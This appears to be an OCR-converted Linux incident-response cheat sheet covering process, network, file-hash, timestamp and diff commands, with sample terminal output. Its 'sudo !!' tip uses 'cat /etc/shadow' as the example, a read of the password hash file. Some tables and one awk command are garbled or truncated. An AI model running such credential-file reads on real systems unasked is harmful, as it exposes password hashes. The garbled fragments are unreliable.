```

## **Processes and Networks**

section contents

#### Track parent-child processes easier

ps -aux --forest

| 2660 | 0.0 | 0.0 8220 520 ?        | S  | 10:49 | 0:00  |                                                                      |
|------|-----|-----------------------|----|-------|-------|----------------------------------------------------------------------|
| 2661 | 0.0 | 0.0 8220 580 ?        | S  | 10:49 | 0:00  |                                                                      |
| 2664 | 0.0 | 0.3 271380 58192 ?    | S  | 10:49 | 0:00  | <pre>    \_ /opt/google/chrome/chrometype=zygoteno-zygote-sand</pre> |
| 2692 | 6.1 | 2.0 34860212 329628 ? | Sl | 10:49 | 17:29 | \_ /opt/google/chrome/chrometype=gpu-processfield                    |
| 2725 | 0.0 | 0.2 33899784 34208 ?  | S  | 10:49 | 0:00  | /opt/google/chrome/chrometype=broker                                 |
| 2666 | 0.0 | 0.3 271380 58460 ?    | S  | 10:49 | 0:00  | <pre>/_ /opt/google/chrome/chrometype=zygoteenable-crash-r</pre>     |
| 2669 | 0.0 | 0.0 27664 6932 ?      | S  | 10:49 | 0:00  | <pre>/ /opt/google/chrome/nacl_helper</pre>                          |
| 2672 | 0.0 | 0.0 271380 15948 ?    | S  | 10:49 | 0:00  | <pre>/ / /opt/google/chrome/chrometype=zygoteenable-cra</pre>        |
| 2711 | 0.0 | 0.3 33900152 53636 ?  | Sl | 10:49 | 0:01  | /                                                                    |
| 3546 | 6.0 | 4.1 42842816 671988 ? | Sl | 10:49 | 17:12 | <pre>/ /opt/google/chrome/chrometype=rendererfiel</pre>              |
| 3645 | 0.1 | 0.8 38200860 143148 ? | Sl | 10:49 | 0:31  | /opt/google/chrome/chrometype=rendererfiel                           |

Get an overview of every running process running from a non-standard path

sudo ls -l /proc/[0-9]\*/exe 2>/dev/null | awk '/ -> / && !/\/usr\/(lib(exec)?|s?b

| [11-Jan-22 09:10:30 GMT] /                                 |
|------------------------------------------------------------|
| -> sudo ls -l /proc/[0-9]*/exe 2>/dev/nul                  |
| 22343 -> /opt/google/chrome/chrome                         |
| 22791 -> /opt/google/chrome/chrome                         |
| 24350 -> /opt/google/chrome/chrome                         |
| 24381 -> /opt/google/chrome/chrome                         |
| 3597 -> /opt/google/chrome/chrome                          |
| <pre>3604 -&gt; /opt/google/chrome/chrome_crashpad_h</pre> |
| 3606 -> /opt/google/chrome/chrome_crashpad_h               |
| <pre>3612 -&gt; /opt/google/chrome/chrome</pre>            |
| 3614 -> /opt/google/chrome/chrome                          |
| 3617 -> /opt/google/chrome/nacl_helper                     |
| 3620 -> /opt/google/chrome/chrome                          |
| 3640 -> /opt/google/chrome/chrome                          |
| 3643 -> /opt/google/chrome/chrome                          |
| 3651 -> /opt/google/chrome/chrome                          |
| 3669 -> /opt/google/chrome/chrome                          |
| 3677 -> /opt/google/chrome/chrome                          |
| 4069 -> /opt/google/chrome/chrome                          |
| 4084 -> /opt/google/chrome/chrome                          |
|                                                            |

Or list every process full stop

```
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / {print $NF}' | sort | tac
```

| [11-Jan-22 09:11:24 GMT] /                                                                                |
|----------------------------------------------------------------------------------------------------|
| <pre>4 -&gt; sudo ls -l /proc/[0-9]*/exe 2&gt;/dev/null   awk '/ -&gt; / {print \$NF}'   sort   tac</pre> |
| /usr/sbin/wpa supplicant                                                                                  |
| /usr/sbin/vmware-authdlauncher                                                                            |
| /usr/sbin/thermald                                                                                        |
| /usr/sbin/sshd                                                                                            |
| /usr/sbin/rsyslogd                                                                                        |
| /usr/sbin/openvpn                                                                                         |
| /usr/sbin/NetworkManager                                                                                  |
| /usr/sbin/ModemManager                                                                                    |
| /usr/sbin/lightdm                                                                                         |
| /usr/sbin/lightdm                                                                                         |
| /usr/sbin/kerneloops                                                                                      |
| /usr/sbin/kerneloops                                                                                      |
| /usr/sbin/irqbalance                                                                                      |
| /usr/sbin/cupsd                                                                                           |
| /usr/sbin/cups-browsed                                                                                    |
| /usr/sbin/cron                                                                                            |
| /usr/sbin/avahi-daemon                                                                                    |
| /usr/sbin/avahi-daemon                                                                                    |
| /usr/sbin/anacron                                                                                         |
| /usr/sbin/agetty                                                                                          |
| /usr/sbin/acpid                                                                                           |
| /usr/lib/x86_64-linux-gnu/xfce4/xfconf/xfconfd                                                            |
| Anen /1 26 / 200 CA 1 2 mar have and have a large and 2 0                                                 |

### Get a quick overview of network activity

```
netstat -plunt
#if you don't have netstat, try ss
ss -plunt
```

| -> ss -pl | unt    |        |        |                    |                   |                                    |
|-----------|--------|--------|--------|--------------------|-------------------|------------------------------------|
| Netid     | State  | Recv-Q | Send-Q | Local Address:Port | Peer Address:Port | Process                            |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2695,fd=102)) |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2695,fd=101)) |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2695,fd=100)) |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2695,fd=98))  |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2655,fd=186)) |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2655,fd=185)) |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2655,fd=184)) |
| udp       | UNCONN |        |        | 251:5353           | 0.0.0:*           | users:(("chrome",pid=2655,fd=183)) |
| udp       | UNCONN |        |        | 0.0.0:5353         | 0.0.0:*           |                                    |
| udp       | UNCONN |        |        | 0.0.0:38426        | 0.0.0:*           |                                    |
| udp       | UNCONN |        |        | 127.0.0.53%lo:53   | 0.0.0:*           |                                    |
| udp       | UNCONN |        |        | 0.0.0:631          | 0.0.0:*           |                                    |
| udp       | UNCONN |        |        | 0.0.0:45139        | 0.0.0:*           |                                    |
| udp       | UNCONN |        |        | [::]:5353          | [::]:*            |                                    |
| udp       | UNCONN |        |        | [::]:52740         | [::]:*            |                                    |
| tcp       | LISTEN |        | 128    | 127.0.0.1:50000    | 0.0.0:*           | users:(("ssh",pid=4272,fd=5))      |
| tcp       | LISTEN |        | 4096   | 127.0.0.53%lo:53   | 0.0.0:*           |                                    |
| tcp       | LISTEN |        |        | 127.0.0.1:631      | 0.0.0:*           |                                    |
| tcp       | LISTEN |        | 128    | [::1]:50000        | [::]:*            | users:(("ssh",pid=4272,fd=4))      |
| tcn       | LISTEN | 0      |        | [::1]:631          | [].*              |                                    |

This alternative also helps re-visualise the originating command and user that a network connection belongs to

sudo lsof -i

| [01-Dec-21 09:17:24 GMT] home/purp1ew0lf |              |           |          |      |        |          |          |                                         |
|------------------------------------------|--------------|-----------|----------|------|--------|----------|----------|-----------------------------------------|
| - Faudal mas                             | sword for pu | rn1ou@lfu | <u> </u> |      |        |          | <b>_</b> |                                         |
| COMMAND                                  | PID          | USER      | FD       | TYPE | DEVICE | SIZE/OFF | NOD      | NAME                                    |
| systemd-r                                | 589 systemd  | -resolve  | 12u      | IPv4 | 28798  | 0t0      | UDP      | localhost:domain                        |
| systemd-r                                | 589 systemd  | -resolve  | 13u      | IPv4 | 28801  | 0t0      | TCP      | localhost:domain (LISTEN)               |
| avahi-dae                                | 617          | avahi     | 12u      | IPv4 | 29463  | 0t0      | UDP      | *:mdns                                  |
| avahi-dae                                | 617          | avahi     | 13u      | IPv6 | 29464  | 0t0      | UDP      | *:mdns                                  |
| avahi-dae                                | 617          | avahi     | 14u      | IPv4 | 29465  | 0t0      | UDP      | *:47966                                 |
| avahi-dae                                | 617          | avahi     | 15u      | IPv6 | 29466  | 0t0      | UDP      | *:39628                                 |
| NetworkMa                                | 626          | root      | 23u      | IPv4 | 33455  | 0t0      | UDP      | Kubuntu.home:bootpc->raspberrypi:bootps |
| NetworkMa                                | 626          | root      | 24u      | IPv6 | 37053  | 0t0      | UDP      | purp1ew0lf:dhcpv6-client                |
| cupsd                                    | 752          | root      | 6u       | IPv6 | 29423  | 0t0      | TCP      | ip6-localhost:ipp (LISTEN)              |
| cupsd                                    | 752          | root      | 7u       | IPv4 | 29424  | 0t0      | TCP      | localhost:ipp (LISTEN)                  |
| cups-brow                                | 761          | root      | 7u       | IPv4 | 29563  | 0t0      | UDP      | *:631                                   |

# **Files**

section contents

Recursively look for particular file types, and once you find the files get their hashes

Here's the bash alternative

| [01-Jun-21 14:30:48 BST] /opt                                              |                                 |
|----------------------------------------------------------------------------|---------------------------------|
| <pre>-&gt; find . type f -exec sha256sum {} \; 2&gt; /dev/null  sort</pre> |                                 |
| 00a77c158c5cc38f2a6a113ce304de900e0e505a3365ba62a4aeeba0c66c68d7           | ./dell-bios-fan-control/.git/co |
| 00d6365827618f2e4173578412995f29f1e9ccd9b8e754c11c155dfac0751e00           | ./dell-bios-fan-control/README. |
| 01129406b0b9f3b75cf4a43ddba25a2f229d2801e6c5101cc3a79a50603367e5           | ./google/chrome/locales/ar.pak  |
| 0121b5e8d00bb53e61d8cda24a79992804847bd7c6940d30e4ee2f5817af5049           | ./dell-bios-fan-control/.git/ob |
| 0223497a0b8b033aa58a3a521b8629869386cf7ab0e2f101963d328aa62193f7           | ./dell-bios-fan-control/.git/ho |
| 02f30da95b7bac935e4ce2aee4c7e5dd7773751b8152f685eb158ed0245d0185           | ./google/chrome/locales/ja.pak  |
| 03cd7a552135f4e14aae758f849ae3f65bcc6006af099f0bc55a66975bb88db1           | ./google/chrome/locales/gu.pak  |
| 03ff4f442772ad8eb48291f33d4d5f5777646b763414930c14c83b680ce19f70           | ./google/chrome/locales/en-GB.p |
| 051af1cdf0c79f30aff0fa3a756c72938831919a0c1a7e95c11eb84816e494d0           | ./google/chrome/locales/pt-BR.p |
| 053d3851fb537ecd1cf7f36c78effd44e511c072b2f25f6a97387c88e1562688           | ./google/chrome/locales/lt.pak  |
| 061fab1e93743c5c1c52bf52f7b8c55af60fe841efbdbedfd16e4948823d274d           | ./dell-bios-fan-control/Makefil |
| 0b6be0d8ca924455efd5027ab61d02a2957f22fecf01ba92a545a9c9411b525b           | ./google/chrome/product logo 32 |
| 0c43e558438423a0c680e61eff7db4f3cb4fca6d97f5c388d0b7f5186e4281e2           | /google/chrome/product_logo_64  |
|                                                                            |                                 |

### Tree

Tree is an amazing command. Please bask in its glory. It will recursively list out folders and filders in their parent-child relationship.....or tree-branch relationship I suppose?

#install sudo apt-get install tree
tree



But WAIT! There's more!

Tree and show the users who own the files and directories

tree -u
#stack this with a grep to find a particular user you're looking for
tree -u | grep 'root'

| [root]    | <pre>resolv.conf -&gt;/run/systemd</pre> |
|-----------|------------------------------------------|
| [root]    | <pre>rmt -&gt; /usr/sbin/rmt</pre>       |
| [root]    | rpc                                      |
| [root]    | rsyslog.conf                             |
| [root]    | rsyslog.d                                |
| [root     | ] 20-ufw.conf                            |
| [root     | ] 50-default.conf                        |
| [root]    | sane.d                                   |
| [root     | ] abaton.conf                            |
| [root     | ] agfafocus.conf                         |
| [root     | ] apple.conf                             |
| I _ [root | l artec.conf                             |
| — [root   | ] netlink                                |
| — [root   | ] netstat                                |
| [root     | ] packet                                 |
| — [root   | ] protocols                              |
| — [root   | ] psched                                 |
| [root     | ] ptype                                  |
| [ root    | ] raw                                    |
| [root     | ] raw6                                   |
| [root     | ] rfcomm                                 |
| [root     | ] route                                  |
| [root     | ] rt6_stats                              |
| [root     | ] rt_acct                                |
| [root     | ] rt_cache                               |
|           |                                          |

If you find it a bit long and confusing to track which file belongs to what directory, this flag on tree will print the fullpath

| /opt/nessus/var/nessus/users # tree -f                                        |
|-------------------------------------------------------------------------------|
|                                                                               |
| /scanner/auth                                                                 |
| /scanner/auth/admin<br>/scanner/auth/hash                                     |
| /scanner/auth/rules                                                           |
| — ./scanner/policies.db                                                       |
| <pre>/scanner/reports</pre>                                                   |
| — ./scanner/reports/03009591-f3bf-cbef-132a-3ccfbf6248294194baaf8cc50b83      |
| — ./scanner/reports/03009591-f3bf-cbef-132a-3ccfbf6248294194baaf8cc50b83.name |
| /scanner/reports/03009591-f3bf-cbef-132a-3ccfbf6248294194baaf8cc50b83.nessus  |
| — ./scanner/reports/03009591-f3bf-cbef-132a-3ccfbf6248294194baaf8cc50b83.ts   |
| — ./scanner/reports/07c71c4d-5fe6-138c-6917-02a8e0c6e3637b09c1def5887669      |
| — ./scanner/reports/07c71c4d-5fe6-138c-6917-02a8e0c6e3637b09c1def5887669.name |
| /scanner/reports/07c71c4d-5fe6-138c-6917-02a8e0c6e3637b09c1def5887669.nessus  |
| — /scanner/reports/07c71c4d_5fe6_138c_6017_02a8e0c6e3637b00c1def5887660 ts    |

### Get information about a file

stat is a great command to get lots of information about a file

stat file.txt

```
File: scanner/policies.db

Size: 10240 Blocks: 24 IO Block: 4096 regular

Device: 801h/2049d Inode: 2364689 Links: 1

Access: (0600/-rw-----) Uid: ( 0/ root) Gid: ( 1004/

Access: 2021-06-03 15:42:55.432366977 +0100

Modify: 2021-02-04 11:17:28.425879349 +0000

Change: 2021-05-17 22:00:18.169319109 +0100

Birth: -
```

### **Files and Dates**

Be careful with this, as timestamps can be manipulated and can't be trusted during an IR

This one will print the files and their corresponding timestamp

```
find . -printf "%T+ %p\n"
```

| [03-Jun-21 15:44:44 BST] /opt  |                                                |
|--------------------------------|------------------------------------------------|
| -> findprintf "%T+ %p\n"       | sort                                           |
| 2021-01-11+13:32:22.5462045820 | ./google                                       |
| 2021-01-11+13:32:22.5462045820 | ./google/chrome/WidevineCdm/_platfo            |
| 2021-01-12+20:35:20.7083955270 |                                                |
| 2021-01-12+20:35:20.7083955270 | ./dell-bios-fan-control/.git/branch            |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/descri</pre> |
| 2021-01-12+20:35:20.7083955270 | ./dell-bios-fan-control/.git/hooks             |
| 2021-01-12+20:35:20.7083955270 | ./dell-bios-fan-control/.git/hooks/            |
| 2021-01-12+20:35:20.7083955270 | ./dell-bios-fan-control/.git/hooks/            |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/hooks/</pre> |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/hooks/</pre> |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/hooks/</pre> |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/hooks/</pre> |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/hooks/</pre> |
| 2021-01-12+20:35:20.7083955270 | <pre>./dell-bios-fan-control/.git/hooks/</pre> |

#### Show all files created between two dates

I've got to be honest with you, this is one of my favourite commands. The level of granularity you can get is crazy. You can find files that have changed state by the MINUTE if you really wanted.

find -newerct "01 Jun 2021 18:30:00" ! -newerct "03 Jun 2021 19:00:00" -ls | sort

| [03-Jun-21  | 15:49  | :04 BST] d   | /Dow | nloac | ls    |   |          |     |      |      |    |         |        |              |
|-------------|--------|--------------|------|-------|-------|---|----------|-----|------|------|----|---------|--------|--------------|
| -> find -ne | ewerct | "01 Jun 2    | .021 | 18:30 | 9:00" | ! | -newerct | "03 | Jun  | 2021 | 19 | 9:00:00 | )" -ls | sort         |
| 28573725    | 4      | drwxr-xr-    | Х    | 4 d   |       | d |          | 4   | 1096 | Jun  | 3  | 11:38   |        |              |
| 28573979    | 324    | - rw- rw- r- |      | 1 d   |       | d |          | 328 | 8704 | Apr  | 9  | 17:05   | ./upda | te.exe       |
| 28582111    | 156    | - rw- rw- r- |      | 1 d   |       | d |          | 159 | 9261 | Jun  | 3  | 09:32   | ./keyl | .ogger_      |
| hbrain.exe. | .zip   |              |      |       |       |   |          |     |      |      |    |         |        |              |
| 28582363    | 240    | - rw-rw-r-   |      | 1 d   |       | d |          | 242 | 2688 | Jul  | 27 | 2020    | ./.tex | t            |
| 28582364    | 68     | - rw-rw-r-   |      | 1 d   |       | d |          | 66  | 560  | Jul  | 27 | 2020    | ./.rda | ta           |
| 28582366    | 8      | - rw-rw-r-   |      | 1 d   |       | d |          | 5   | 632  | Jul  | 27 | 2020    | ./.dat | a            |
| 28582367    | 12     | - rw- rw- r- |      | 1 d   |       | d |          | 12  | 2288 | Jul  | 27 | 2020    | ./.rel | . <b>o</b> C |
| 29360437    | 4      | drwx         |      | 3 d   |       | d |          | 4   | 1096 | Jun  | 3  | 11:36   | ./.rsr | С            |
| 29360438    | 4      | drwx         |      | 2 d   |       | d |          | 4   | 1096 | Jun  | 3  | 11:36   | ./.rsr | c/MANI       |
| 29360439    | 4      | - rw-rw-r-   |      | 1 d   |       | d |          |     | 381  | Apr  | 9  | 17:05   | ./.rsr | c/MANI       |
| [03_]un_21  | 15.49  | •06 BST1 d   | /Dow | nload |       |   |          |     |      |      |    |         |        |              |

### **Compare Files**

vimdiff is my favourite way to compare two files

vimdiff file1.txt file2.txt

The colours highlight differences between the two. When you're done, use vim's method of exiting on both files: :q! . Do this twice

|                | remn     | ux@remnux: ~/Desktop/brave/o | :49-AfricanFalls2 | <u>.</u> |           | ×       |                                         |                | remnux(  | @remnux: ~/Desk | top/brave/c49 | -AfricanFalls2 |         |          | × •     |
|----------------|----------|------------------------------|-------------------|----------|-----------|---------|-----------------------------------------|----------------|----------|-----------------|---------------|----------------|---------|----------|---------|
| 0xbf0f64a8a730 | TCPv4    | 0.0.0.0 49669                | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f64a8a730 | TCPv4    | 0.0.0.0         | 49669         | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f64a8a890 | TCPv4    | 0.0.0.0 49669                | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f64a8a890 | TCPv4    | 0.0.0.0         | 49669         | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f64a8a890 | TCPv6    | :: 49669                     |                   | 0        | LISTENI   | NG      | 1                                       | 0xbf0f64a8a890 | TCPv6    |                 | 49669         |                | 0       | LISTENI  | NG      |
| 0xbf0f664072b0 | UDPv4    | 0.0.0.0 5355                 | *                 | 0        |           | 2168    | 1                                       | 0xbf0f664072b0 | UDPv4    | 0.0.0.0         | 5355          | *              | 0       |          | 2168    |
| + 17 lines: 0  | xbf0f664 | 072b0 UDPv6 :: 5             | 355 * 0           | 2168 sv  | chost.exe | e 2021- | 1+                                      | + 17 lines: 0  | xbf0f664 | 1072b0 UDI      | Pv6 :: 5      | 355 * 0        | 2168 sv | chost.ex | e 2021- |
| 0xbf0f6a535aa0 | TCPv4    | 10.0.2.15                    | 49846             | 96.90.3  | 2.107     | 7680    | 1                                       | 0xbf0f6a535aa0 | TCPv4    | 10.0.2.         | 15            | 49846          | 96.90.3 | 2.107    | 7680    |
| 0xbf0f6a53ca20 | TCPv4    | 10.0.2.15                    | 49833             | 52.230.  | 222.68    | 443     | 1                                       | 0xbf0f6a53ca20 | TCPv4    | 10.0.2.         | 15            | 49833          | 52.230. | 222.68   | 443     |
| 0xbf0f6a5a6050 | TCPv4    | 0.0.0.0 49668                | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a6050 | TCPv4    | 0.0.0.0         | 49668         | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f6a5a6730 | TCPv4    | 0.0.0.0 49667                | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a6730 | TCPv4    | 0.0.0.0         | 49667         | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f6a5a6730 | TCPv6    | :: 49667                     |                   | Θ        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a6730 | TCPv6    |                 | 49667         |                | 0       | LISTENI  | NG      |
| 0xbf0f6a5a69f0 | TCPv4    | 0.0.0.0 49667                | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a69f0 | TCPv4    | 0.0.0.0         | 49667         | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f6a5a6e10 | TCPv4    | 0.0.0.0 445                  | 0.0.0.0           |          | LISTENI   | NG      | 1                                       | 0xbf0f6a5a6e10 | TCPv4    | 0.0.0.0         | 445           | 0.0.0.0        |         | LISTENI  | NG      |
| 0xbf0f6a5a6e10 | TCPv6    | :: 445                       |                   | 0        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a6e10 | TCPv6    |                 | 445           |                | 0       | LISTENI  | NG      |
| 0xbf0f6a5a7230 | TCPv4    | 10.0.2.15                    | 139               | 0.0.0.0  | Θ         | LISTEN  | 1                                       | 0xbf0f6a5a7230 | TCPv4    | 10.0.2.         | 15            | 139            | 0.0.0.0 | 0        | LISTEN  |
| 0xbf0f6a5a7a70 | TCPv4    | 0.0.0.0 49668                | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a7a70 | TCPv4    | 0.0.0.0         | 49668         | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f6a5a7a70 | TCPv6    | :: 49668                     |                   | Θ        | LISTENI   | NG      | 1                                       | 0xbf0f6a5a7a70 | TCPv6    |                 | 49668         |                | 0       | LISTENI  | NG      |
| 0xbf0f6a837e10 | TCPv4    | 0.0.0.0 5040                 | 0.0.0.0           | 0        | LISTENI   | NG      | 1                                       | 0xbf0f6a837e10 | TCPv4    | 0.0.0.0         | 5040          | 0.0.0.0        | 0       | LISTENI  | NG      |
| 0xbf0f6a88fae0 | TCPv4    | 10.0.2.15                    | 49826             | 40.125.  | 122.151   | 443     | 1                                       | 0xbf0f6a88fae0 | TCPv4    | 10.0.2.         | 15            | 49826          | 40.125. | 122.151  | 443     |
| 0xbf0f6a896ae0 | TCPv4    | 10.0.2.15                    | 49773             | 185.70.  | 41.35     | 443     | 1                                       | 0xbf0f6a896ae0 | TCPv4    | 10.0.2.         | 15            | 49773          | 185.70. | 41.35    | 443     |
|                |          |                              |                   |          |           | e.exe 2 | 1+                                      |                |          |                 |               |                |         |          | e.exe 2 |
| 0xbf0f6abc0050 | UDPv6    | :: 5353                      |                   | Θ        |           | 2168    | 1                                       | 0xbf0f6abc0050 | UDPv6    |                 | 5353          |                | 0       |          | 2168    |
| 0xbf0f6abc2760 | UDPv4    | 0.0.0.0 5353                 |                   | 0        |           | 2168    | 1                                       | 0xbf0f6abc2760 | UDPv4    | 0.0.0.0         | 5353          |                | 0       |          | 2168    |
| 0xbf0f6abc28f0 | UDPv4    | 10.0.2.15                    | 54805             |          | 0         |         |                                         | 0xbf0f6abc28f0 | UDPv4    | 10.0.2.         | 15            | 54805          |         | 0        |         |
| 0xbf0f6abc70d0 | UDPv6    | ::1 64461                    |                   | 0        |           | 432     | 1                                       | 0xbf0f6abc70d0 | UDPv6    | ::1             | 64461         |                | 0       |          | 432     |
| 0xbf0f6abc7260 | UDPv4    | 127.0.0.1                    | 64463             |          | 0         |         | 1                                       | 0xbf0f6abc7260 | UDPv4    | 127.0.0         | . 1           | 64463          |         | 0        |         |
| 0              | 11004    | 10 0 2 15                    | C44C2             | *        | A         |         | 1 I I I I I I I I I I I I I I I I I I I | 0              | 11004    | 10 0 2          | 1.5           | C44C2          | *       | ^        |         |

diff is the lamer, tamer version of vimdiff. However it does have some flags for quick analysis:

diff -q net.txt net2.txt diff -d net.txt net2.txt [22-Jun-21 22:49:57 BST] brave/c49-AfricanFalls2 -> diff -q net.txt net2.txt Files net.txt and net2.txt differ [22-Jun-21 22:50:01 BST] brave/c49-AfricanFalls2 -> diff -d net.txt net2.txt 1,2d0 < Volatility 3 Framework 1.0.1 32,33c30,31 < 0xbf0f6a5a6e10 TCPv4 0.0.0.0 445 LISTENING 0.0.0.0 0 < 0xbf0f6a5a6e10 TCPv6 445 0 LISTENING TCPv4 > 0xbf0f6a5a6e10 0.0.0.0 445 0.0.0.0 0 LISTENING 0xbf0f6a5a6e10 TCPv6 445 0 LISTENING :: :: 55c53 < 0xbf0f6abc8cf0 UDPv6 fe80::417e:4ac4:e8ea:c3fb 64460 0 > 0xbf0f6abc8cf0 UDPv6 fe80::417e:4ac4:e8ea:c3fb 64460 61,62c59,60 < 0xbf0f6bfb7890 UDPv4 10.0.2.15 \* 138 0 0xbf0f6bfb9640 UDPv4 10.0.2.15 137 \* 0

4

4

4Sv

4Sy

0

043

4

Δ

# **Bash Tips**

section contents

### **Fixing Mistakes**

We all make mistakes, don't worry. Bash forgives you

#### Forget to run as sudo?

We've all done it mate. Luckily, !! has your back. The exclamation mark is a history related bash thing.

Using two exclamations, we can return our previous command. By prefixing sudo we are bringing our command back but running it as sudo

```
#for testing, fuck up a command that needed sudo but you forgot
cat /etc/shadow
# fix it!
sudo !!
```



#### Typos in a big old one liner?

The fc command is interesting. It gets what was just run in terminal, and puts it in a text editor environment. You can the ammend whatever mistakes you may have made. Then if you save and exit, it will execute your newly ammended command

```
